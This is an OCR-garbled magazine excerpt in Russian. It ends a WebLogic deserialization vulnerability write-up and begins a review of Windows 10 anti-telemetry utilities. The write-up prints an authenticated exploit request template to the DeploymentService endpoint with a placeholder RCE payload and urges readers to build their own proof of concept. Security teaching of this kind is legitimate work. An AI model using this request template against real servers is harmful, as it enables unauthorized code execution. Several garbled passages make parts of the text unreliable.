

Тип запроса передается в заголовке wl\_request\_type. Если он равен data\_transfer\_request, то запрос обрабатывается с помощью handle-DataTransferRequest.

phlogic (deploy/convice (internal (trensport (bttp /DeploymentSenvice



#### 1089: DataTransferRequest request = (DataTransferRequest)in. 1090:  $readObject();$

Тело попадает запроса КОНСТРУКТОР класса  $\overline{B}$ DeploymentObjectInputStream, а затем в readObject() происходит его десериализация. Функция определяет, к какому типу относятся отправленные данные.

#### weblogic/rivm/InboundMsgAbbrey.java



Очень похожее поведение наблюдается при указании в качестве типа запpoca deployment\_svc\_msg.

#### weblogic/deploy/service/internal/transport/http/DeploymentService-



Уязвимость возможно проэксплуатировать, только если ты авторизован, поэтому в хидерах также передаем логин и пароль пользователя. Тогда запрос приобретает следующий вид:

#### POST /bea\_wls\_deployment\_internal/DeploymentService HTTP/1.1 Host: weblogic.vh:7001 wl\_request\_type: data\_transfer\_request username: weblogic password: <пароль> deployment\_request\_id: 360901 Connection: close <rce-payload>

РоС еще не всплывал в паблике, поэтому у тебя есть возможность написать его самому. Вооружайся исходниками — и вперед.

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)



#### **ВЫВОДЫ**

Сегодня мы научились выполнять код в WebLogic разными способами. Разобрали, как можно эксплуатировать уязвимости типа десериализация объектов. Попробовали работать с утилитой ysoserial, делать пейлоады для нее и использовать их в бою.

Чтобы самому не стать жертвой атак такого типа, придерживайся нескольких правил. Старайся всегда использовать последнюю версию дистрибутива Java. Разработчики из Oracle с каждым релизом ужесточают правила безопасности своего продукта. Например, появилась встроенная фильтрация потенциально опасных пользовательских сериализованных данных -**JEP290.** 

Своевременно устанавливай секьюрити-патчи, выпускаемые Oracle. Помимо этого, желательно настроить правила фильтрации протокола ТЗ, чтобы к нему был доступ только с доверенных IP. <sup>3</sup>

Роман Вегелин vegelin47@mail.ru

# C WINDOWS 10

ТЕСТИРУЕМ ПРОГРАММЫ ДЛЯ ОТКЛЮЧЕНИЯ СЛЕЖКИ И ПОВЫШЕНИЯ ПРИВАТНОСТИ

С выхода Windows 10 прошло уже три с лишним года, а проблема слива пользовательских данных на серверы Microsoft так и не решена. Более того, она усугубилась принудительным сбросом настроек приватности и перезапуском отключенной службы обновлений. В этой статье мы сравним несколько утилит для управления «шпионскими» компонентами ОС и посмотрим, насколько они эффективны на современных сборках Windows 10.

В Microsoft никогда не скрывали, что собирают сведения о пользователях, просто раньше ограничивались витиеватыми фразами об отправке «некоторых сведений в целях улучшения пользовательского опыта». После вступления в силу Европейского регламента по защите данных и ряда других законов юристам компании пришлось раскрыть подробности. Вот здесь можно почитать о том, какие данные собираются, куда передаются, как обрабатываются и в каких случаях раскрываются.

Перед потребителями в Microsoft выкрутились тем, что якобы дают возможность самостоятельно настроить тип и количество передаваемых данных. Для этого необходимо установить пакет обновлений (для тех, у кого билд ниже 15063.0) и воспользоваться экраном конфиденциальности. Желательно сделать это еще на этапе установки.

Службы

#### Выберите параметры конфиденциальности для этого устройства Майкрософт позволяет вам контролировать свою конфиденциальность. Выберите параметры, а затем нажмите "Принять", чтобы сохранить их. Эти параметры можно изменить в любое время. Распознавание речи **Местоположение** Использовать голосовые команды для Кортаны и других Получать функциональные возможности на основе приложений, которые поддерживают облачные службы местоположения, например предоставление маршрутов и распознавание голоса. Отправлять в корпорацию Майкрософт сведений о погоде. Разрешить Windows и приложениям данные голосового ввода, чтобы она могла улучшать свои службы запрашивать данные о вашем местоположении и позволить корпорации Майкрософт использовать их, чтобы она могла распознавания речи. улучшать свои службы определения местоположения. Использовать распознавание речи  $\bullet$   $\Box$ a Поиск устройства Диагностические данные Включить функцию "Поиск устройства" и использовать данные о Отправлять помимо всех базовых диагностических данных местоположении устройства, чтобы найти его в случае потери. информацию о посещаемых веб-сайтах и характере Для использования этой функции необходимо войти в Windows с использования приложений и функций, а также дополнительные помощью учетной записи Майкрософт. сведения о работоспособности и применении устройства и расширенные отчеты об ошибках. Да  $\bullet$ Полные Рукописный ввод и ввод с клавиатуры Индивидуальные возможности Принять Подробнее  $\bigoplus$ 目 (小

#### Экран конфиденциальности при установке Windows 10

По задумке, у пользователя возникает ощущение, что если все отключено, то данные утекать не будут. Однако это намеренно создаваемая иллюзия. Давай запустим сниффер и посмотрим, как обстоят дела в действительности.

#### **МЕТОДИКА ТЕСТИРОВАНИЯ**

Все тесты проводились параллельно на двух тестовых сборках Windows 10 Рго — 1709 и 1803. Чтобы условия тестирования были идентичны, каждая «антишпионская» программа была развернута в клонах виртуалки. На скриншотах в статье сначала приводится снимок работы в 1709, а затем в 1803, если не указано иное. В качестве вспомогательных утилит использовались Wireshark 2.6.3 64 bit, TCPView v. 3.05 u Regshot v. 2.1.0.17.

Во всех тестируемых программах выбирались настройки блокировки по максимуму. Если какую-то функцию или приложение не заблокировать, то возникнет неопределенная погрешность. Будет непонятно: то ли это незаблокированный пункт приводит к сливу данных, то ли какую-то функцию программе не удалось отключить. Идеальный результат - это дамп сетевого трафика без IP-адресов Microsoft. Посмотрим, кто как справится с этой задачей, но для начала проверим штатные функции управления приватностью **B** Windows.

#### ПРОВЕРКА НАСТРОЕК ПРИВАТНОСТИ

Если оставить настройки по умолчанию, то после загрузки ОС сразу виден большой поток исходящего трафика на адреса Microsoft.



Теперь отключаем все, что отключается на экране приватности. Результат налицо.



Однако даже после переключения всех флажков в запрещающее положение некоторые данные сразу отправляются в облачную платформу Microsoft Azure, причем в Сингапуре. В логах Wireshark я заметил IP-адреса сетевых узлов Microsoft из разных стран мира. Видимо, так работает балансировка нагрузки. Соединение с ними не постоянное (вышел на связь, передал что надо и оборвал соединение). Пул адресов очень большой. Я их перепроверил и убедился, что почти все они принадлежат Microsoft или ее партнерским сетям.

#### СРАВНЕНИЕ ПРОГРАММ

Для сравнения мы отобрали следующие «антишпионские» программы: Blackbird 1.0.28, Destroy Windows 10 Spying 1.0.1.0, DoNotSpy10 4.0, O&O ShutUp10 1.6.1399, Disable Win Tracking 3.2.1 и WPD 1.2.940. У всех этих приложений одна цель - не дать Microsoft получить какие-либо данные известным путем. Не лишены они и разных плюшек типа блокировки обновлений. Вот примерный список того, что следует ожидать от таких утилит:

- ОТКЛЮЧЕНИЕ ЗАПИСИ АКТИВНОСТИ ПОЛЬЗОВАТЕЛЯ;
- ОТКЛЮЧЕНИЕ ОТПРАВКИ ДАННЫХ О ВВОДЕ С КЛАВИАТУРЫ; • отключение отправки образцов рукописного ввода;
- отключение сбора диагностических данных (телеметрии);
- отключение сбора данных о местоположении;
- отключение и сброс персональных настроек Cortana;
- отключение доступа в интернет для Windows Media DRM;
- отключение доступа приложений к информации об учетной записи, кален-
- дарю, сообщениям, камере, микрофону и местоположению; • (опционально) отключение службы обновления Windows для других про-ДУКТОВ.

Конечно, это не полный перечень, но тот разумный минимум, на который стоит ориентироваться. Все эти изменения можно сделать и вручную. Подобные «антишпионские» утилиты подкупают лишь тем, что применяют сотню твиков в пару кликов.

- Как вообще работают эти утилиты?
- 1. Изменяют ключи реестра, отвечающие за настройки приватности.
- 2. Добавляют в файл %WINDIR%\System32\drivers\etc\hosts известные авторам программы URL сетевых узлов, на которые Microsoft сливает данные.
- 3. Добавляют в брандмауэр Windows наборы запрещающих правил, блокирующие подключение к известным IP-адресам Microsoft.
- 4. Останавливают «следящие» службы.
- 5. Удаляют «шпионские» задания планировщика.
- 6. В хардкорном варианте удаляют системные файлы и каталоги, отвечающие за «шпионские» функции.



#### **WARNING**

Попытка добиться максимальной приватности с помощью подобных программ может привести к тому, что перестанут работать и нужные компоненты, слетит активация Windows, ОС будет вести себя нестабильно или вообще не загружаться. Настоятельно рекомендуем не ограничиваться встроенными в них средствами резервного копирования, а использовать сторонние программы для создания полного образа диска. С ним гарантированно останется возможность вернуть систему в исходное состояние, что бы с ней ни случилось в ходе экспериментов.

#### **Blackbird 1.0.28**

https://www.getblackbird.net

- Программа работает в консольном режиме. У нее изначально всего три ФУНКЦИИ:
- сканировать систему и вывести все (по мнению разработчика) обнаруженные проблемы;
- запустить менеджер блокировки;
- сделать бэкап настроек. Вот эту функцию хочу особо отметить. Не каждая программа позволяет это сделать, так что, если что-то пошло не так, просто восстанавливаем настройки до блокировки и работаем дальше. Бэкап помещается в папку с программой, и, когда он сделан, программа меняет одну из своих функций с «Бэкапировать» на «Восстановить из бэкапа».

